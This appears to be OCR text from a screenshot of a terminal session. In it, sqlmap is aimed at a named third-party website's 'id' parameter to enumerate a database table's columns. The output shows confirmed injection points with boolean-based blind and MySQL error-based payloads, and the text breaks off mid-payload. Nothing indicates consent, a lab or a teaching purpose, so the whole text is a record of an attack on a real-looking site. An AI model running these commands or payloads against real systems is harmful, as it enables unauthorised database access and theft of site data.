 root@divyang:~# sqlmap -u www.clanwilliam.info/index.php?id=1 -D clanwi_db1 -T tblmessage --col
umns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 06:57:33
[06:57:34] [INFO] resuming back-end DBMS 'mysql'
[06:57:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3140=3140
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 1018 FROM(SELECT COUNT(*),CONCAT(0x7172657071,(SELECT (CASE WHEN